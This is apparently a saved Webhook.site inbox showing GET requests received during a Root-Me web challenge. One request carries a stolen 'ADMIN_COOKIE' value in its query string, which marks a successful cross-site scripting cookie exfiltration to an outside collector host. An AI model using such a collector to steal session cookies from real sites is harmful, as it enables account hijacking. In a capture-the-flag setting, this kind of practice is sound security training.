 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sig
4bf36441 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ... More
INBOX (6/100) Newest First
Search Query ?
GET #4a2c9
2001:bc8:35b0:c166::151
09/01/2025 22:27:00
GET #a8b6d 88.182.181.133
09/01/2025 22:23:42
GET #324fb 88.182.181.133
09/01/2025 22:23:05
GET #414cb 88.182.181.133
09/01/2025 22:12:56
GET #69b46 88.182.181.133
09/01/2025 22:12:44
Request Details Permalink Raw content Copy as
GET https://webhook.site/4bf36441-cc97-428c-a216-a7bc775c727e?cookie=ADMIN_COOKIE=NkI9q...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 09/01/2025 22:27:00 (il y a un jour)
Size 0 bytes
Time 0.000 sec
ID 4a2c9b43-b9e1-45fd-96ae-4218195f01c2
Note Add Note
Query strings
cookie ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
No content
Headers
accept-language fr
accept-encoding gzip, deflate, br
referer http://challenge01.root-me.org/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Form values
(empty)